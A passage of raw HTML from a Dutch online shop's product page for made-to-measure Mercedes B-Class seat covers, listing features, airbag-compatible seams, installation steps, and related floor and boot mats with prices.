            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 4C1.44772 4 1 4.44772 1 5C1 5.55228 1.44772 6 2 6H12V16H9.82843C9.68067 15.5821 9.44072 15.1981 9.12132 14.8787C8.55871 14.3161 7.79565 14 7 14C6.20435 14 5.44129 14.3161 4.87868 14.8787C4.55927 15.1981 4.31933 15.5821 4.17157 16H4V13C4 12.4477 3.55228 12 3 12C2.44772 12 2 12.4477 2 13V17C2 17.5523 2.44772 18 3 18H4.17157C4.31933 18.4179 4.55927 18.8019 4.87868 19.1213C5.44129 19.6839 6.20435 20 7 20C7.79565 20 8.55871 19.6839 9.12132 19.1213C9.44072 18.8019 9.68067 18.4179 9.82843 18H14.1716C14.3193 18.4179 14.5593 18.8019 14.8787 19.1213C15.4413 19.6839 16.2043 20 17 20C17.7957 20 18.5587 19.6839 19.1213 19.1213C19.4407 18.8019 19.6807 18.4179 19.8284 18H21C21.5523 18 22 17.5523 22 17V11C22 10.8188 21.9507 10.6409 21.8575 10.4855L18.8575 5.4855C18.6768 5.1843 18.3513 5 18 5H14C14 4.44772 13.5523 4 13 4H2ZM19.8284 16H20V12H14V16H14.1716C14.3193 15.5821 14.5593 15.1981 14.8787 14.8787C15.4413 14.3161 16.2043 14 17 14C17.7957 14 18.5587 14.3161 19.1213 14.8787C19.4407 15.1981 19.6807 15.5821 19.8284 16ZM16 17C16 16.7348 16.1054 16.4804 16.2929 16.2929C16.4804 16.1054 16.7348 16 17 16C17.2652 16 17.5196 16.1054 17.7071 16.2929C17.8946 16.4804 18 16.7348 18 17C18 17.2652 17.8946 17.5196 17.7071 17.7071C17.5196 17.8946 17.2652 18 17 18C16.7348 18 16.4804 17.8946 16.2929 17.7071C16.1054 17.5196 16 17.2652 16 17ZM6 17C6 17.2652 6.10536 17.5196 6.29289 17.7071C6.48043 17.8946 6.73478 18 7 18C7.26522 18 7.51957 17.8946 7.70711 17.7071C7.89464 17.5196 8 17.2652 8 17C8 16.7348 7.89464 16.4804 7.70711 16.2929C7.51957 16.1054 7.26522 16 7 16C6.73478 16 6.48043 16.1054 6.29289 16.2929C6.10536 16.4804 6 16.7348 6 17ZM14 10V7H17.4338L19.2338 10H14ZM3 8C2.44772 8 2 8.44772 2 9C2 9.55228 2.44772 10 3 10H7C7.55228 10 8 9.55228 8 9C8 8.44772 7.55228 8 7 8H3Z" fill="black"/>
            </svg>

            Geschatte gratis levering naar 17-02-2026
        </span>
                        <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="22" height="22" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 6C2 5.44772 2.44772 5 3 5H21C21.5523 5 22 5.44772 22 6V9H2V6ZM0 10V6C0 4.34315 1.34315 3 3 3H21C22.6569 3 24 4.34315 24 6V10V18C24 19.6569 22.6569 21 21 21H3C1.34315 21 0 19.6569 0 18V10ZM22 11V18C22 18.5523 21.5523 19 21 19H3C2.44772 19 2 18.5523 2 18V11H22Z" fill="black"/>
            </svg>
            Betaling in 3x gratis, vanaf €60 aankoop.
        </span>
        
        
            <p class="text-sm">
                            </p>
        
</div>

                    
                </div>

            </div>
        </div>

        
        
            
<div  class="relative">
    <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_caracter" id="section_caracter"></div>
    
        

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[680px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"></path><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"></path>
        </svg>
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="caracter-heading">
            Kenmerken
        </h4>
    </div>
    
        
<article class="flex flex-col md:w-full nowglt">
  <div class="mt-4 text-md max-md:max-w-full mx-4 nowglt">
    <p class="mt-4 text-center text-red-600 font-bold">GEPATENTEERD AIRBAG ONTGRENDELINGSSYSTEEM</p>
    <p class="mt-4"><strong>1- Uw veiligheid: onze hoogste prioriteit </strong>: De naden van uw autostoelhoezen zijn volledig compatibel met de airbags, zodat bij een botsing de airbags vrijkomen. Het veiligheidssysteem wordt geactiveerd en werkt onmiddellijk. De unieke specificiteit van ons patent ligt in deze zeer bijzondere naaitechniek.</p>
    <p class="mt-4"><strong>2- Algemene beschrijving </strong>: De autostoelhoezen worden volledig met de hand gemaakt in onze eigen ateliers en onderscheiden zich door hun minutieuze details. Je kunt de stoelen van je nieuwe auto stijlvol beschermen of je gebruikte auto in zijn oude glorie herstellen. Ze zijn gemaakt van betrouwbare, robuuste materialen en hebben een garantie van 2 jaar.</p>
    <p class="mt-4"><strong>Controleer of uw producten geschikt zijn voor u. Omdat ze gepersonaliseerd zijn volgens uw specificaties, komen ze niet in aanmerking voor herroeping. Neem bij twijfel contact met ons op.</strong></p>
    <p class="mt-4"><strong>3- Voertuigcompatibiliteit </strong>: Uw autohoezen passen perfect bij uw <strong>MERCEDES CLASSE B</strong> en de uitrusting. Deze op maat gemaakte autohoezen met de exacte afmetingen van uw <strong>MERCEDES CLASSE B</strong> blijven toegankelijk en gratis te gebruiken: De doorgang van de kantelhandgrepen van de rugleuning, De armleuningen, De ISOFIX-babyzitjes©, Toegang tot de opbergvakken en tablets als uw voertuig ze heeft</p>
    <p class="mt-4"><strong>4- Materialen, kleuren en vorm van uw stoelhoezen op maat </strong>: De autostoelhoezen <strong>MERCEDES CLASSE B</strong> zijn gemaakt van dezelfde kwaliteit stof die wij voor de fabrikanten gebruiken. Zij respecteren de oorspronkelijke afmetingen van uw stoelen en bedekken ze volledig voor een perfecte bescherming.</p>
    <p class="mt-4"><strong>5- Stijl en afwerking </strong>: Gebreide stof in zwart of grijs, doorstikafwerking (verschillende kleuren mogelijk), Bi-materiaal stof: Mesh + Mesh / Damier / Jacquard, Bi-materiaal in imitatie: TEP + Mesh (het is inderdaad een mix tussen de 2 materialen. Plaatsing van imitatie en stof kan variëren, afhankelijk van het model).</p>
    <p class="mt-4"><strong>6- Borduurwerk bedrijfsnaam </strong>: Maak uw autostoelhoezen uniek door de tekst van uw keuze te borduren: 5 lettertypes, 11 draadkleuren en meer dan 20 pictogrammen zijn beschikbaar voor deze ultieme personalisering.
</p>
    <p class="mt-4"><strong>7- SAMENSTELLINGEN </strong>: Geweven gaas, Mesh, Dambord, Jacquard : 100% polyester, kunstleer : 100% polyester</p>
  </div>
</article>




 	  
													
  
	    
<article class="flex flex-col items-center justify-center align-center md:w-full mt-6">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="456" height="315" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/Ciz8FiAa5TI" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
    


</section>
    

            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_installation" id="section_installation"></div>

        
            

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full bg-white max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt" itemscope itemtype="https://schema.org/HowTo">
	<img loading="lazy" src="/themes/sweetco/assets//img/install.png" alt="Installation icon" class="object-contain w-14 h-14 bg-black rounded-full aspect-square fill-black">
	<h4 class="mt-2 text-2xl font-bold leading-none text-center text-black" itemprop="name">Installatie</h4>

 	<p class="text-base text-center text-black max-md:max-w-full">Installeer uw Stoelhoezen voor MERCEDES CLASSE B in slechts enkele seconden.</p>
	<div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt" itemscope itemtype="https://schema.org/HowToSection">
		<meta itemprop="name" content="Installatie hoes Stoelhoezen voor MERCEDES CLASSE B">
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="1">
			<meta itemprop="name" content="Retirez les appuie-têtes">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">1.</span>
			<p class="flex-1 shrink" itemprop="text">Retirez les appuie-têtes</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="2">
			<meta itemprop="name" content="Installez les housses sur les dossiers et assises avant">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">2.</span>
			<p class="flex-1 shrink" itemprop="text">Installez les housses sur les dossiers et assises avant</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="3">
			<meta itemprop="name" content="Répétez l’opération pour les autres sièges">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">3.</span>
			<p class="flex-1 shrink" itemprop="text">Répétez l’opération pour les autres sièges</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="4">
			<meta itemprop="name" content="Ajustez le tout pour un rendu parfait.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">4.</span>
			<p class="flex-1 shrink" itemprop="text">Ajustez le tout pour un rendu parfait.</p>
		</article>
	</div>




 	

</section>

        

                
                


        


        <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_photo" id="section_photo"></div>
            
            




<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14 8C14 7.44772 14.4477 7 15 7H15.01C15.5623 7 16.01 7.44772 16.01 8C16.01 8.55228 15.5623 9 15.01 9H15C14.4477 9 14 8.55228 14 8Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4C5.46957 4 4.96086 4.21071 4.58579 4.58579C4.21071 4.96086 4 5.46957 4 6V18C4 18.5304 4.21071 19.0391 4.58579 19.4142C4.96086 19.7893 5.46957 20 6 20H18C18.5304 20 19.0391 19.7893 19.4142 19.4142C19.7893 19.0391 20 18.5304 20 18V6C20 5.46957 19.7893 4.96086 19.4142 4.58579C19.0391 4.21071 18.5304 4 18 4H6ZM3.17157 3.17157C3.92172 2.42143 4.93913 2 6 2H18C19.0609 2 20.0783 2.42143 20.8284 3.17157C21.5786 3.92172 22 4.93913 22 6V18C22 19.0609 21.5786 20.0783 20.8284 20.8284C20.0783 21.5786 19.0609 22 18 22H6C4.93913 22 3.92172 21.5786 3.17157 20.8284C2.42143 20.0783 2 19.0609 2 18V6C2 4.93913 2.42143 3.92172 3.17157 3.17157Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.69967 11.7146L3.70711 16.7071C3.31658 17.0976 2.68342 17.0976 2.29289 16.7071C1.90237 16.3166 1.90237 15.6834 2.29289 15.2929L7.29289 10.2929L7.30661 10.2794C7.92076 9.68846 8.67726 9.33026 9.5 9.33026C10.3227 9.33026 11.0792 9.68846 11.6934 10.2794L11.7071 10.2929L16.7071 15.2929C17.0976 15.6834 17.0976 16.3166 16.7071 16.7071C16.3166 17.0976 15.6834 17.0976 15.2929 16.7071L10.3003 11.7146C9.98903 11.4174 9.71184 11.3303 9.5 11.3303C9.28816 11.3303 9.01097 11.4174 8.69967 11.7146Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.6997 13.7146L14.7071 14.7071C14.3166 15.0976 13.6834 15.0976 13.2929 14.7071C12.9024 14.3166 12.9024 13.6834 13.2929 13.2929L14.2929 12.2929L14.3066 12.2794C14.9208 11.6885 15.6773 11.3303 16.5 11.3303C17.3227 11.3303 18.0792 11.6885 18.6934 12.2794L18.7071 12.2929L21.7071 15.2929C22.0976 15.6834 22.0976 16.3166 21.7071 16.7071C21.3166 17.0976 20.6834 17.0976 20.2929 16.7071L17.3003 13.7146C16.989 13.4174 16.7118 13.3303 16.5 13.3303C16.2882 13.3303 16.011 13.4174 15.6997 13.7146Z" fill="black"/>
        </svg>
    </div>
    <div class="container mx-auto px-4">
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="photos-heading">
            Foto's van onze klanten</p>
        </h4>
    </div>
        <div class="container mx-auto px-4" x-data>
        <div class="w-full max-w-full md:max-w-full lg:max-w-[1092px] relative mt-6 overflow-hidden px-4 md:px-6">
          <div x-data="App.components.product.photosSlider()" x-intersect.once="init()" class=" overflow-hidden group px-6">
            <div id="webizoom" class="js-qv-mask swiper mt-4" x-ref="photos">
                <ul class="product-images js-qv-product-images swiper-wrapper">
                                            <li class="swiper-slide thumb-container w-40 rounded-md overflow-hidden cursor-pointer">
                            <img class="thumb js-thumb js-customer-img lazy w-full md:h-56 h-36" loading="lazy"
                                data-src="/img/product-game/213363/478.jpg" alt="Stoelhoezen voor MERCEDES CLASSE B" title="Stoelhoezen voor MERCEDES CLASSE B" itemprop="image" >
                        </li>
                                    </ul>
            </div>

            <button x-ref="photosPrev" class="absolute disabled:!opacity-0 left-0 top-1/2 z-20 -translate-y-1/2 inline-flex items-center justify-center transition-colors hoverable:hover:text-red-800"
                aria-label="Précèdent">
                <i class="fas fa-chevron-left w-4 h-4"></i>
            </button>

            <button x-ref="photosNext" class="absolute disabled:!opacity-0 right-0 top-1/2 z-20 -translate-y-1/2 inline-flex items-center justify-center transition-colors hoverable:hover:text-red-800"
                aria-label="Suivant">
                <i class="fas fa-chevron-right w-4 h-4"></i>
            </button>
          </div>
        </div>
        
        <div x-data="App.components.product.modal" x-intersect.once="setup()">
            <div class="fixed top-0 right-0 h-full w-full z-[2000] before:absolute before:h-full before:w-full before:bg-black before:opacity-80 before:content-['']"
                x-cloak
                x-show="isOpened"
                x-transition:enter="transition"
                x-transition:enter-start="opacity-0"
                x-transition:enter-end="opacity-100"
                :class="isOpened ? '!block' : '!hidden'">
                <div class="relative flex items-center justify-center py-8 h-full overflow-y-scroll">
                    <div class="relative max-h-full max-w-xs md:max-w-2xl lg:max-w-4xl">
                        <button class="absolute m-1 top-2 right-2 w-8 h-8 bg-gray-200 rounded-full flex items-center justify-center z-10 hover:bg-gray-300 transition-colors" @click.prevent=" $refs.section_photo.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' }); toggle(false);">
                            <svg class="svg-inline--fa fa-xmark text-sm" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="xmark" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" data-fa-i2svg=""><path fill="currentColor" d="M310.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L160 210.7 54.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L114.7 256 9.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 301.3 265.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L205.3 256 310.6 150.6z"></path></svg>
                        </button>
                        <picture class="block p-2 bg-white">
                            <img class="js-customer-modal-picture" src="" alt="">
                        </picture>

                        <div class="js-customer-modal-caption text-white text-center my-4 text-lg"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    </section>
        
            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_question" id="section_question"></div>

        
                
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_review" id="section_review"></div>

        
            




<section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4" x-data="App.components.ekomi" x-cloak>
        <article class="md:w-full lg:w-4/12 xl:w-5/12 nowglt">
            <div class="flex flex-cols justify-between gap-10 w-full leading-none text-black max-md:mt-10 mb-5">
                <div>
                    <h4 class="flex gap-2 self-start text-2xl font-bold leading-none whitespace-nowrap">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.993 1.00201C12.3736 1.00201 12.7213 1.21811 12.8897 1.55945L15.743 7.34079L22.1224 8.26535C22.4993 8.31998 22.8125 8.58394 22.9301 8.94615C23.0477 9.30837 22.9494 9.70595 22.6765 9.97159L18.0536 14.4716L19.1436 20.8259C19.208 21.2013 19.0536 21.5806 18.7454 21.8043C18.4372 22.028 18.0287 22.0572 17.6918 21.8797L11.9995 18.8801L6.29335 21.8801C5.95643 22.0573 5.54815 22.0278 5.2402 21.804C4.93225 21.5803 4.77803 21.2011 4.84238 20.8259L5.93242 14.4716L1.30948 9.97159C1.03658 9.70595 0.938255 9.30837 1.05588 8.94615C1.17351 8.58394 1.48666 8.31998 1.86356 8.26535L8.24302 7.34079L11.0962 1.55945C11.2647 1.21811 11.6123 1.00201 11.993 1.00201ZM11.993 4.26159L9.80373 8.69758C9.658 8.99284 9.37628 9.19745 9.05042 9.24467L4.1584 9.95366L7.7045 13.4054C7.94053 13.6352 8.04828 13.9664 7.99259 14.2911L7.15619 19.1669L11.5346 16.8649C11.8263 16.7116 12.1747 16.7117 12.4662 16.8653L16.8294 19.1646L15.9934 14.2911C15.9377 13.9664 16.0454 13.6352 16.2815 13.4054L19.8276 9.95366L14.9356 9.24467C14.6097 9.19745 14.328 8.99284 14.1823 8.69758L11.993 4.26159Z" fill="black"/>
                        </svg>
                        <span>Beoordelingen</span>
                    </h4>
                    <p class="self-stretch mt-2 text-base leading-6">
                        De productbeoordelingen lezen?
                    </p>
                                    </div>
                <div class="text-right justify-items-end">
                    <img loading="lazy" src="https://www.lovauto.nl/themes/sweetco/assets/img/ekomi-reviews.png" alt="Ekomi Reviews" class="w-24 object-contain shrink-0 self-stretch my-auto aspect-square"/>
                </div>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12 nowglt">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full js-ekomi-wrapper">

                                            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                            Er zijn nog geen beoordelingen voor dit product</span>
                        </p>
                                </div>

                            </article>
    </div>
</section>
        
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true"></div>
    
        
    <!-- Overlay -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click="isSidebarOpen = false"
         class="fixed inset-0 bg-black bg-opacity-60 transition-opacity z-[1002]"
         x-transition:enter="transition ease-out duration-300"
         x-transition:enter-start="opacity-0"
         x-transition:enter-end="opacity-100"
         x-transition:leave="transition ease-in duration-200"
         x-transition:leave-start="opacity-100"
         x-transition:leave-end="opacity-0">
    </div>
    <!-- Sidebar -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click.stop
         class="fixed top-0 right-0  h-full w-full md:w-[400px] bg-white bg-white shadow-lg overflow-y-auto shadow-lg z-[2001]"
         x-transition:enter="transform transition-transform ease-out duration-200"
         x-transition:enter-start="translate-x-full"
         x-transition:enter-end="translate-x-0"
         x-transition:leave="transform transition-transform ease-in duration-150"
         x-transition:leave-start="translate-x-0"
         x-transition:leave-end="translate-x-full">

        <!-- Header -->
        <div class="bg-black text-white p-4 flex items-center nowglt">
            <button class="sidebar-close text-2xl hover:text-gray-300 mr-4" @click="isSidebarOpen = false">&times;
            </button>

            <div x-show="SidebarContent === 'embroidery'" class="space-y-4">
                Borduren op maat
            </div>

            <div x-show="SidebarContent === 'SidebarContent4'" class="space-y-4 text-center">
                            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                Position der Kofferraummatte
            </div>
            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="space-y-4">
                FILTER SMELTBARE AIRBAG
            </div>
            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4">
                Hoe ontvangt u uw gratis tapijt?
            </div>
            
        </div>

        <!-- Content -->
        <div class="p-6 nowglt">

            <div x-show="SidebarContent === 'SidebarContent4'" class="space-y-8">
                <h2 class="text-xl font-bold text-gray-800">Contenu xxxxxx 4</h2>
                <p class="text-gray-600">Contenu pour le deuxième bouton</p>
            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovauto.nl/themes/sweetco/assets/img/product/coffre-position-haute.webp" type="image/webp">
                    <img data-src="https://www.lovauto.nl/themes/sweetco/assets/img/product/coffre-position-haute.jpg" alt="Unitair"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovauto.nl/themes/sweetco/assets/img/product/picto-position-green.png" alt="Unitair" class="mr-2"/> Hoge positie</p>
                <hr class="my-2">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovauto.nl/themes/sweetco/assets/img/product/coffre-position-basse.webp" type="image/webp">
                    <img data-src="https://www.lovauto.nl/themes/sweetco/assets/img/product/coffre-position-basse.jpg" alt="Unitair"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovauto.nl/themes/sweetco/assets/img/product/picto-position-red.png" alt="Unitair" class="mr-2"/> Lage positie</p>
            </div>

            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="text-sm text-black overflow-y-auto ">
                <strong class="font-bold mt-1">Stoelhoezen: veiligheid en compatibiliteit met airbags</strong>
                <p class="text-sm mt-1">Bij Lovauto.nl begrijpen we het belang van veiligheid bij het kiezen van uw auto-accessoires. Onze stoelhoezen zijn ontworpen om aan de hoogste normen te voldoen, zodat de zij-airbags goed werken in geval van een ongeval. </p>
                <p class="text-sm mt-1">Dit is waarom deze hoezen de perfecte keuze zijn voor het beschermen en personaliseren van het interieur van uw voertuig.</p>
                <hr class="my-2">
                <strong class="font-bold mt-1">Wat is een stoelhoes die compatibel is met airbags?</strong>
                <p class="text-sm mt-1">Onze stoelhoezen zijn op maat gemaakte hoezen die ontworpen zijn om uw originele stoelen te bedekken. Ontworpen met speciale gebieden met verzwakte naden, maken het mogelijk om de zij-airbags onmiddellijk in te zetten in geval van een ongeval, zonder enige belemmering</p>
                <p class="text-sm mt-1">Deze specifieke naden zijn in het laboratorium getest om een snelle en veilige activering te garanderen.</p>
                <br><br>
                <a href="https://www.lovauto.nl/content/19-filter-smeltbare-airbag" alt="Frage zum Produkt" class="underline">Frage zum Produkt</a>

            </div>

            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4 overflow-y-auto">
                <p class="text-sm mt-1">1, personaliseer uw automat en voeg het toe aan uw winkelmandje</p>
                <p class="text-sm mt-1">2. Bevestig je winkelmandje. De korting wordt automatisch toegepast.</p>
                <p class="text-sm mt-1">3, u ontvangt een sjabloonset thuis in een envelop</p>
                <p class="text-sm mt-1">4, bekijk onze instructievideo voor het opmeten van uw automatten</p>
                <p class="text-sm mt-1">5, stuur ons uw sjablonen op</p>
                <p class="text-sm mt-1">6. Je ontvangt je op maat gemaakte tapijt binnen 20 dagen.</p>
                <hr class="my-2">


                                                                    
                    
<article class="flex flex-col items-center justify-center align-center md:w-full ">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="362" height="250" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/759WmuRZ-Ic" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
              </div>
            
        </div>
    </div>
      

</div>
        

                    
                <section class="sw-related-products flex-rows  w-full max-w-[1092px]  items-center py-10 mt-16 mx-auto">
  <h4 class="text-2xl font-bold leading-none text-black" id="caracter-heading">
    Vind andere accessoires voor je MERCEDES CLASSE B
  </h4>
  <div class="py-4 nowglt">
    Krijg 5% extra korting voor elke 3 gekochte artikelen
      </div>
    <div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt">
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="5">
          <div class="thumbnail-container">
            <a href="https://www.lovauto.nl/6-automatten/581-mercedes/593-classe-b" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovauto.nl/719-home_default/tapis-voiture.jpg"
                alt="Automatten"
                loading="lazy"
                data-full-size-image-url="https://www.lovauto.nl/719-home_default/tapis-voiture.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovauto.nl/6-automatten/581-mercedes/593-classe-b">Automatten  MERCEDES CLASSE B</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>26.24&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">34.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="7">
          <div class="thumbnail-container">
            <a href="https://www.lovauto.nl/8-kofferbakmatten/581-mercedes/593-classe-b" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovauto.nl/714-home_default/tapis-de-coffre-brand-modele-only-.jpg"
                alt="Kofferbakmatten"
                loading="lazy"
                data-full-size-image-url="https://www.lovauto.nl/714-home_default/tapis-de-coffre-brand-modele-only-.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovauto.nl/8-kofferbakmatten/581-mercedes/593-classe-b">Kofferbakmatten  MERCEDES CLASSE B</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>29.99&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">39.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
      </div>
  </section>

            

            <div class="relative bg-white px-4 py-6 lg:grid lg:grid-cols-2 my-8 lg:before:absolute lg:before:content-[''] lg:before:left-1/2 lg:before:top-4 lg:before:bottom-4 lg:before:bg-gray-200 lg:before:w-[2px]">
                <div class="flex flex-col gap-2 text-center border-b border-b-gray-200 lg:border-b-0 pb-4 mb-4">
                    <div class="text-lg">
                        Veilige 100% betaling
                    </div>

                    <div class="flex flex-wrap lg:flex-nowrap justify-center gap-1">
                        <picture>
                            <img data-src="https://www.lovauto.nl/themes/sweetco/assets/img/footer/paiement_shop_5.png" class="lazy" alt="Betaalmethode 1"
                                width="278" height="48">
                        </picture>

                        <picture>
                            <img data-src="https://www.lovauto.nl/themes/sweetco/assets/img/footer/paiement2_shop_5.png" class="lazy" alt="Betaalmethode 2"
                                width="278" height="48">
                        </picture>
                    </div>
                </div>

                <div class="flex flex-col gap-2 justify-center text-center">
                    <div class="text-lg">
                        Fabrikant kwaliteit
                    </div>

                    <div class="flex flex-wrap xl:flex-nowrap justify-center gap-4">
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/eudrap.png"
                                alt="France" width="43" height="28" />
                            <span class="text-lg">Wij zijn <span
                                        class="text-center font-bold">Europees</span></span>
                        </div>
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/iso9001.png"
                                alt="Europe" width="43" height="28" />
                            <span class="text-lg">Wij zijn <span
                                        class="text-center font-bold">Fabrikanten</span></span>
                        </div>
                    </div>
                </div>
            </div>

                    
        
                            <section class="js-product-accessories hidden">
                    <div class="home-heading">
                        <h2><span>Gerelateerd product</span></h2>
                    </div>
                    <div class="products co-content row marginrow">
                                                    
                                
    <article class="product-miniature js-product-miniature col-xs-12 propadding" data-id-product="23"
        data-id-product-attribute="0">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
